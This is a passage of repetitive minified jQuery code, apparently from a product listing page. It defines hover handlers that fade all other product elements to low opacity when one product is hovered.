1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod7" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod8" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod9" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod10" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod11" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod12" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod13" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 